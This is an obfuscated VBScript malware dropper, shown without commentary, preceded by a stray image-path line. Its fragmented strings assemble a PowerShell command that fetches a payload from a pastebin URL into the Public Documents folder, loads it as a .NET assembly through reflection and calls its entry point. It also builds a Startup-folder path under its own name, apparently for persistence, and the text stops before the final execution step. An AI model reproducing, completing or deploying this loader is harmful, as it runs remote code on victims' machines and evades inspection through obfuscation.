 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem0 = "&[&W&o&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem1 = "&A&r&e&a&."''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem2 = "&W&o&&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem3 = "]&:&"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem4 = ":&E&x&" ''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem5 = "e(&)&"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem   = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5''''''''''''''''al37ysoeopm'al37ysoeopm